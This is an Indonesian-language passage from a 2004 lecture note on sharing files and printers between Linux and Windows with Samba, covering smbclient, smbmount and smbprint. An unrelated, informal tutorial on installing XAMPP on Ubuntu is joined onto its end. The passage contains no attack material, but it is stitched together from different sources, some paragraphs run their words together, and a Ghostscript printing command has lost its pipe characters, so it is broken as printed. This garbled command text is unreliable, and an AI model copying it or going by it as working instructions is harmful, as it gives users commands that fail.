apapun terhadap drive tersebut5Kuliah Umum IlmuKomputer.ComCopyright © 2004 IlmuKomputer.Comlocking : hak izin read only untuk filesystem ataupun perangkat device (CD-ROM)browseable : Option defaultnya adalah “yes” sehingga drive yang dishare akan tampak padakomputer lainPublic : option ini menyebabkan semua host dapat mengaksesfile atau direktori yang tershare tanpa adanya permintaan password dari komputer tersebutguest ok : fungsinya sama dengan publiccreate mode : option ini untuk mengatur hak–hak yang akan diberikan kepada host lain terhadap fileatau direktori yang akan dishare.writable : option ini memberikan hak azas kepada host lain untuk melakukan perubahan pada fileatau direktori yang anda share. Pilihan defaulnya adalah “no”.Setelah anda melakukan perubahan pada file konfigurasi di atas, restart kembali service samba andauntuk mendapatkan perubahan pada file konfigurasi tersebut. Perintah yang digunakan adalah:Kari@debian:~# /etc/init.d/samba restartUntuk melihat file atau direktori yang telah anda dan komputer lain share, anda dapat menggunakanbrowser konqueror yang mendukung protokol samba. Pada Url ketikkan smb://namahost atausmb://IP addressJika nama host atau IP_address yang anda masukkan ada dalam jaringan anda, maka konquerorwebrowser akan menampilkan isi dari direktori yang dishare oleh komputer lain.Selain mengakses file sharing dengan browser konqueror, anda juga menggunakan LinNeighborhoodyang tampilannya mirip dengan My Network Places pada microsoft windows.
Keterangan:
alamat ip anda masukkan sesuai dengan IP address komputer yang dituju (mis: 10.14.231.1)
Namahost diisi dengan namahost yang sesuai dengan komputer tujuan
Selain itu anda juga dapat menggunakan perintah pada konsole. Bagi anda yang senang
menggunakan konsole, maka anda perlu mencoba akses file sharing dengan text mode.
Beberapa perintah yang dapat digunakan untuk file sharing dengan samba:
6
Kuliah Umum IlmuKomputer.Com
Copyright © 2004 IlmuKomputer.Com
Akses file sharing dengan smbclient
Berikut ini adalah perintah yang digunakan dalam mengakses file sharing dengan menggunakan
perintah smbclient
kari@debian# smbclient –L //hostname
added interface ip=192.168.1.2 bcast=192.168.1.255
nmask=255.255.255.0
password:
Domain=[CURTIS] OS =[unix] server=[samba 2.0.7]
Smb: \> dir
. D 0 Tue oct 24 18:58:00 2003
.. D 0 Tue oct 25 17:58:00 2003
data D 0 Mon oct 27 17:58:00 2003
Smb: \> cd data
Smb: \data\> dir
. D 0 Tue oct 24 18:58:00 2003
.. D 0 Tue oct 25 17:58:00matakuliah D 0 Tue
oct 25 17:58:00 2003
Smb: \data\> get matakuliah
Getting file matakuliah of size 3042 as matakuliah (86.8301 kb/s)
Smb: \data\> exit
Akses file sharing dengan smbsh dan smbfs
Selain menggunakan smbclient untuk akses file sharing dengan windows, smbsh dan smbfs juga
dapat digunakan sebagai alternatif lain dalam pengaksesan file sharing. Prinsip kerjanya adalah file
sharing yang ingin dibuka dengan mesin linux akan dimaping ke direktori/path yang ada pada mesin
linux. Perintah yang digunakan adalah:
kari@debian:~# insmod smbfs
kari@debian:~# smbmount //hostname/direktori$ /pathlinux –o
username=namauser,workgroup=Workgroup,uid=root,gid=staff,fmask=0664,dmask=0775
password:*****(password username yang anda masukkan)
kari@debian:~# cd /pathlinux/direktori$
kari@debian/direktori$# ls
atau
kari@debian:~#mount –t smbfs –o username=namauser //IP_address/direktori_share /pathlinux
kari@debian:~# cd /pathlinux/direktori_share
kari@debian/direktori$# ls
Keterangan:
7
Kuliah Umum IlmuKomputer.Com
Copyright © 2004 IlmuKomputer.Com
Perintah insmod digunakan untuk memastikan bahwa modul kernel smbfs telah terinstall pada
sistem.
hostname diisi dengan hostname tujuan yang ingin anda akses
direktori diisi dengan direktori yang ingin anda akses yang diakhiri dengan tanda dollar ($).
direktori_share diisi dengan direktori share orang yang ingin diakses oleh anda.
pathlinux diisi dengan direktori linux tempat anda memaping file sharing windows (misal:/mnt/).
username diisi dengan username yang ada pada komputer tujuan, bukan username yang ada pada
komputer anda.
workgroup diisi dengan workgroup yang anda gunakan
password diisi dengan password sesuai password dari username yang anda masukkan.
cat: Antara direktori$ dan /pathlinux serta direktori_share dan /pathlinux harus ada spasi yang
memisahkan.
Misal:
Anda ingin mengakses komputer lain dengan username debianlinux, sedangkan direktori yang anda
ingin akses dari komputer tersebut adalah win_c dan anda petakan pada pathlinux yaitu /mnt/.
Perintah yang digunakan adalah:
kari@debian# mount –t smbfs –o username=debianlinux //10.14.200.20/win_c /mnt
kari@debian# cd /mnt
kari@debian# ls
Konfigurasi server printer
Untuk menggunakan printer pada server windows, anda harus membuat file konfigurasi printer
server. Letak file konfigurasi printer server tersebut di direktori $SPOOL_DIR/lpd/
Misal printer yang ada pada server adalah canon bj2100sp. Maka pada konsole, gunakan perintah:
kari@debian# cat /var/spool/canon/.config
server = DHE
service = CANON
password=””
Untuk mengirimkan print job ke server windows, gunakan perintah:
pakedo@debian$ smbprint /var/spool/lpd/canon/acct
Jika printer anda tidak mendukung format option postScript text, anda dapat menggunakan
Ghostscript (gs) untuk mengkonversi file postScript ke format yang didukung oleh printer tersebut.
Gunakan perintah:
8
Kuliah Umum IlmuKomputer.Com
Copyright © 2004 IlmuKomputer.Com
pakedo@debian:~$ cat myfile.ps gs –q –dSAFER –sDEVICE=bj2100sp –dQuality=1 –dNOPAUSE
\ -sOutputFile=- - smbprint /var/spool/lpd/canon/acct
Kemudian lakukan editing pada file konfigurasi /etc/printcap, tambahkan baris berikut:
# /etc/printcap:printer capability database. See printcap(5)
.
.
.
canoncanon bj-2100sp on dhe:\
:sd=/var/spool/lpd/canon:\
:af=/var/spool/lpd/canon/acct:\
:mx#0:\
:sh:\
:of=/etc/printing/canon.filter:
.
.
.
REFERENSI
Azikin, A., Adi, A.S., Adi, G., 2004. Debian GNU/Linux. Andi Offset Yogyakarta, Indonesia.
INSTALASI LAMPP
buka applications di ubuntu anda
trust accessories di ubuntu anda
setelah itu kamu buka Terminal karena emang terminal ubuntu biasanya terletak di situ he he …
setelah itu di terminal anda akan ada tulisan begini ni ni ni he he he
mugos10@mugos10-desktop:~$
trus setelah itu masuklah sebagai : login sebagai super user (root)
mugos10@mugos10-desktop:~$ sudo su[sudo] password for mugos10:root@mugos10-desktop:/home/mugos10#
jika berhasil berarti anda sudah menjadi super user di (root ) komputer kesayangan anda yang baru anda install ubuntu he he, trus download tan lampp anda langsung kamu panggil biar berada di opt caranya tulis code ini.
# tar xvfz xampp-linux-1.6.tar.gz -C /opt
oke setelah itu jalankan lampp anda di linux ubuntu anda
# /opt/lampp/lampp start
Anda akan mendapati tampilan:
Starting XAMPP 1.6…LAMPP: Starting Apache…LAMPP: Starting MySQL…LAMPP started.
LAMPP telah siap, server Apache dan MySQL berjalan.
trus bila kamu panggil di browser kesayangan anda mozila firefox
http//localhost/
jika tampil seperti ini berarti proses intalasi berhasil …
oke sampai di sini tutorial cara menginstall lampp di sofware opensource atau sofware halal anda he he................
